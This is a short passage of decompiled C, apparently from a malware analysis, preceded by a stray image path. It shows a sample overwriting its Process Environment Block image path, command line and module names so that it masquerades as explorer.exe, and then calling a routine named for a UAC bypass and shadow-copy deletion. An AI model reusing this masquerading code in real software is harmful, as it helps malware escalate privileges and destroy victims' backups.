 else {
dwBytes = 0x144;
dwFlags = 8;
hHeap = GetProcessHeap();
explorer_path = (LPWSTR)HeapAlloc(hHeap,dwFlags,dwBytes);
local_1c = 0;
peb = (PEB *)0x0;
local_14 = 0;
local_18 = 0;
for (i = 0; i < 4; i = i + 1) {
*(undefined *)((int)explorer_path + i) = 0;
if (i == 0) {
i = 0;
}
}
GetWindowsDirectoryW(explorer_path,0x104);
lstrcatW(explorer_path,L"\\explorer.exe");
peb = (PEB *)get_process_info();
if (peb != (PEB *)0x0) {
peb = ProcessEnvironmentBlock;
}
heap = (dword)ProcessEnvironmentBlock->Ldr->Reserved2[1];
local_14 = heap + 0x24;
local_18 = heap + 0x2c;
RtlInitUnicodeString(&peb->ProcessParameters->ImagePathName,explorer_path);
RtlInitUnicodeString(&peb->ProcessParameters->CommandLine,explorer_path);
RtlInitUnicodeString(local_14,explorer_path);
RtlInitUnicodeString(local_18,L"explorer.exe");
uac_bypass_and_delete_shadows();
}
return;
}